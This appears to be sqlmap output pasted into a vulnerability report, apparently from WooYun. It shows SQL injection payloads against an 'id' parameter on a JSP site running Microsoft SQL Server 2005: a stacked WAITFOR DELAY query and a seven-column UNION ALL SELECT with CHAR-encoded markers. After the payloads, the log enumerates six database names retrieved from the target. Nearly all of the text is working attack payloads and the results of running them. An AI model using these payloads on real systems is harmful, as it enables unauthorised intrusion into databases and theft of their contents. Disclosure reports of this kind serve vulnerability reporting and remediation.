 Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(
120)+CHAR(113)+CHAR(113)+CHAR(103)+CHAR(122)+CHAR(113)+CHAR(67)+CHAR(103)+CHAR(7
9)+CHAR(99)+CHAR(90)+CHAR(87)+CHAR(88)+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(113)+C
HAR(113),NULL,NULL--
---
[23:38:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:38:26] [INFO] fetching database names
[23:38:26] [WARNING] reflective value(s) found and filtering out
[23:38:26] [INFO] the SQL query used returns 6 entries
[23:38:27] [INFO] retrieved: ghcoa
[23:38:27] [INFO] retrieved: ghtest
[23:38:27] [INFO] retrieved: master
[23:38:28] [INFO] retrieved: model
[23:38:28] [INFO] retrieved: msdb
[23:38:28] [INFO] retrieved: tempdb
www.wooyun.org